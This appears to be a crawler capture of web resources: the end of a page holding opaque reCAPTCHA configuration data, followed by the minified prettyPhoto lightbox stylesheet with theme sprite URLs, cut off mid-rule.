nDtFvCrsOAw595w7fDssKXw6Rnw7ZrwrZQw6bCr8Osf8K/EBNsATvCksKJwrEJwqbDkcKcwowOUBEUeEolw59sZ8OWw5YMX8KFYCFrw5vCsMOEw5PDiHdXwp4VwoLCgRjDui1GM8O/w4rDk8KOwql9HhjDryTDvMKAwpsowoo+w6pjwqc6wokhViLCo3d5QyRMHsKRWl/[base64]/[base64]/Dr8KWwonDqMK/asKDAmB8w5fDgSBnMsKtwohOwpoHw5pJG00tXcKTw5tLeA9uw4hEw6DDpnAvUsOkezUsPXXDgXPCsiQdwpNlw5fDqsOOesKGRllmaMOAHsOUwrkPwpVRBxHDrA99I8K1S2fCoRLDt8OpwpAbccKzHsOLwrwVw41kw7jCvyx/[base64]/HsOOw4nDu8KmUmkYwpnDm1cnBcKDwooUaMKZw7EaSCxqIMOjDsKqVjTCpx1dwqZ5w7nDlcKvwrA5b8Oyw6bCp8OmwrTCgVLDoFprwo7Ci8KbwpPDn8OXScK4w54TAm1tfMOfw6LCpSEGITTChsO7XlVIwq3DqxZswoFqcsKVYMKkd8OaQDYIasOiw6/[base64]/B8OKITPCikMqw57CuB3Cm2huVcO6w6VRw6jCoG4+LVvDg8O1w5ALPsOBwqbCoMOPC8K6wqpeIg/CkXnCmhd8w7fDsX4VRcKdRSPDnCl+w5dfX8KsO8KEF8KBZXQawpQqwo1Zw5MIw6Iyw6fDlwULZVYAYcKAw7xLacOmw5rCg8KjTsKbw7zCvHhAA8KxdsO/ciTCrHVRwqJ4w5nCg0lASi5sw43CiHA9woBIHMODAsOBFSBSLj55worCnn9kw6/[base64]/CgsKow7NiaMO3wrPCmMOJTMKKGR/Dq8KtwoRbwp/ClsOOw43DlFfDgWA1w6FWwqUHw5PDmMKXw7bDpcKaasKDMcKvw70VwoLCrcO3wrtLwr/CgC15YcK8K8KbNk/Cq8OgTGXCusOgwpQaw7Bkw51rLMOMaMK1w6AXw5TClHbDlcKqwqXCucOlCBQBw48XWsK3dMKfAMK9ZMO9VBrCqQETwpLDksOBwpDCknd7RcKXXUISB8Okw4hFwrBAbl7DnwJzw45Vw7PDicONwqgDHsKSwpfCicOuCFDCscKnw4s/w4JIw6cFDsKxw79Pw4JxBiHDnhbCncK5w5APw6dhw6bCr8KgI8KFfyLDksKBHMKxAVLCksKqIBfDvwROREDCpwXDlAozScKGT8KzwpLDicKnQ8KSwocvw4MsZ0M1w5Iew7DCvcKyfMK7wpYewqQ1MMKzwp/Cn8Kqwpk9F8KAw456wonDuWzDssOrw4/CvcKMw50IFsOSQcKPwo7DlB7Ci8KWw6tjbyE+LkPClcKiERw5JsOba0vCo8KywqXDn0lWw7HCnnLDiVXCtAgWC8Kkwq7DrX93worCnTVFwr3CoEfCtsKuOHwnwonDusKAw4PCgQXCqsOhF8KNJV8hTTIBcMK7wpXDrFABWD/[base64]/csKhKDkgwojCg3/CrcOLGMO3w7ogJcOjXcK/w6NDw7w7wp/[base64]/Cn8OJHH8resK+wqzCs2dRwp7CoizDow4Zw61sShwxw5jCqV1PeD/[base64]/[base64]/[base64]/DlzFbwqnDq8KQf1IhcE7CpTlvPcODSW3DlMK2wo7CpnDCm8OMw4bCu8KMwrwrRMOOT8K5GMObworDp0J0wrQCwqfCtUk6HMOUccKkVA7CkmNHEMK/wqzDusO1MxVcfn7CqV3Cq0HCiXs8MsO9X8OjVmfCtHzDqADDllnDuMOEacKYwoLCi8O8wo8yHi/[base64]/[base64]/[base64]/Xx98az3Dlw/CrlrCtcOjwqPCnsKxH8KyElhJwoHDnQQ3GcKlw6PCvk8rG3XClSZJwo5jIMKkAg3Dv8O3NMKebCdUZxRJOMOBVHHCg8OpwrQSTiZlw4LCghMZwp3DtsOsZgM4V0x4w5dkw7XCv8O/w4nDkDTDhMODF8O+wobCmz7DoFHDrQMdQ8O0TXDDhMKwbMKaw5JVwr3CnDLClcK5wr1Xw7pmwqvCnmN+F8K3HGoBwpVTw5sHwoLCtw4hYsKew7tWwrDDkcOlw73CsSohM1DDhMKUwpo9w6/CiDdeZ8O/RsKlw7pewrQgYRHCo8OJwqXDum5nwoDDgUo/w6zCkEsmwrnCml4Mw4I9Py3CsEDDoMKmwo3CgsK4wpFUw57CpMKYUF/DmMKSesKhwqRKwrE3w7PCnhsRw6ELwonDtA5tw6DDo8KpwoFGR3/DgFIIwozCqkPDj1zCnMOUBcKFaMKkw4zCt8K+wpHDicKCDMKMw4rDvMKXwrM0wqd3RF8XUFVpfcOwQnrCuMKDJsO7w4FqDlBUwrdmV8OzGcK0OsOaw7krw5p3PsOEw6xHGsKBwoB5w69aGsKyA8OCX8OLV0wvwonDr3/DtsKewrjDhcKDC8KdTHMJNFA4TVlSwq0vHX7DkMO+wpoFOREiw51xf0rCmMKxwp/Cq07Dm8K/SsO2OsK5woocYcKWTykJN3ImTyjDugnDi8K1f8Kkw63ClMO4URPCu8KWQBTDqMKrJT59J8K6e8O1wrvDmnHCn8KKw57CpMOmwrvDsyRaIg19wolkXW/[base64]/[base64]/CnMOKJMKGwqEqW8KewpZfw7kRw6/DkcO8w4FBIsO9w7zCr8Kpw5osw6bCq8O7wp/DmHTClzUKFQDDnH9LXgACIMODXcOBw7UTwr5/[base64]/CtsO5aEzCiG3CkcOvbQnCisOOw453FsOiwpILw5kBPjoKUcK2CV3CucK7w4AKw5DDt8KUw7xVGzzDux7CmBJvwqYJwq4oaQ96woMNYizDp1AKwqDDrcOODwptw5NGw4Fyw4fDqxrCh2XCqcO8w6/ChcK9MxMZbcKTwqjCmHfDmTFFFMOeRsO/w7QnBsO+w4XCrMKjwr7Cr8KxEBdFYh3Dl0LChMOXwr7DlQwWw4PDk8OLAXHCmcKjW8OqIMOlwqnDkmvCnD9hdljDtHRewrfCrzZ9UcKxF8OiREHDiRHCiXZJU8OxAsK/[base64]\x22],null,[\x22conf\x22,null,\x226LdFu-0SAAAAABVBRGiA0Y71Mm0UJhyho4IG4N6n\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://ladestileriademariadelapaz.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22HRg9jfiHygvoIie1AZDR3Jd+/78hviBCammhRjJDVNM\\u003d\x22,0,0,null,1,1769076388565,0,0,[244,22,6],null,[95,180,228,139],\x22RC-RYlItYekL8y8_g\x22,null,null,null,null,null,\x220dAFcWeA4uHtH4VVJbEN24sTR4vZrolz5Cf05wX2KP_n_AB6x2hur3eegai-ebNtXP5lNr69XUgETF3XBVus4YBe5hEZGqAsjCuA\x22,1769159188625]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/css/prettyPhoto.php?server=https://web.yosoyvendedor.com/api
body_size: 2900
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}div.pp_default .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{width:30px;height:30px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}div.pp_default .pp_gallery ul li a{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_rounded .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_rounded .pp_description{margin-right:85px;color:#fff}div.dark_rounded .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}div.dark_square .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}div.dark_square .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}div.dark_square .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_square .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_square .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_square .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_square .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_square .pp_close{width:75px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}div.light_square .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_square .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_square .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}div.light_square .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}div.light_square .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}div.light_square .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_top .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}div.facebook .pp_top .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}div.facebook .pp_top .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}div.facebook .pp_content_container .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}div.facebook .pp_content_container .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}div.facebook .pp_expand{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}div.facebook .pp_expand:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}div.facebook .pp_contract{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}div.facebook .pp_contract:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}div.facebook .pp_close{width:22px;height:22px;background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}div.facebook .pp_description{margin:0 37px 0 0}div.facebook .pp_loaderIcon{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/loader.gif) center center no-repeat}div.facebook .pp_arrow_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}div.facebook .pp_arrow_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}div.facebook .pp_nav{margin-top:0}div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}div.facebook .pp_nav .pp_play{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}div.facebook .pp_nav .pp_pause{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}div.facebook .pp_next:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}div.facebook .pp_previous:hover{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}div.facebook .pp_bottom .pp_left{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}div.facebook .pp_bottom .pp_middle{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}div.facebook .pp_bottom .pp_right{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}div.pp_pic_holder a:focus{outline:none}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}.pp_gallery ul a{border:1px rgba(0,0,0,.5) solid;display:block;float:left;height:33px;overflow:hidden}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}a.pp_next{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{background:url(https://web.yosoyvendedor.com/api/includes/themes/default/assets/plugins/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px 